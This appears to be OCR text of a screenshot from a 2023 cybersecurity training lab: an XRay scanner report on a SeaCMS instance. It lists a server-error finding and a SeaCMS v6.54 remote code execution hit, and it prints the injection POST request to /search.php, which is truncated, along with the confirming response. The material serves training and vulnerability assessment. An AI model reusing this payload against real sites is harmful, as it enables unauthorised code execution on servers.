 2023冀信网安培训
实验环境
XRay Report
海洋CMS
文件
E:/渗透/培训/xray_windows_amd64/hhh.html
X-RAY
ID Target PluginName / VulnType CreateTime
1 http://183.129.189.62:20073/comment/api/index.php baseline/sensitive/server-error 2023-12-18 20:04:31
2 http://183.129.189.62:20073 poc-yaml-seacms-v654-rce 2023-12-18 20:04:38
URL http://183.129.189.62:20073
Request1
POST /search.php HTTP/1.1
Host: 183.129.189.62:20073
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Content-Length: 222
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{searchpage:lang}&yuyan=(join{search
Copy
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Mon, 18 Dec 2023 12:04:38 GMT
Server: Apache/2.4.7 (Ubuntu)
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.25
c6b4605680cb791a37645bd89c07ff7d<!DOCTYPE html>
<html lang="zh-cn">